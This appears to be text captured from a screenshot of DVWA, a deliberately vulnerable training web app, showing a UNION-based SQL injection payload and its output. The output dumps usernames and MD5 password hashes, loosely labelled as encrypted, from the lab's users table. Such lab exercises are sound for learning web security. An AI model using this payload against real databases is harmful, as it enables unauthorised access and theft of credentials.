 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 1-admin admin
Surname: admin:21232f297a57a5a743894a0e4a801fc3
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 2-Gordon Brown
Surname: gordonb:e99a18c428cb38d5f260853678922e03
username and encrypted password
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 3-Hack Me
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 4-Pablo Picasso
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 5-Bob Smith
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
ID: 2' UNION SELECT CONCAT(user_id,'-',first_name,' ',last_name), CONCAT(user,':',password) FROM dvwa.users #'
First name: 6-user user
Surname: user:ee11cbb19052e40b07aac0ca060c23ee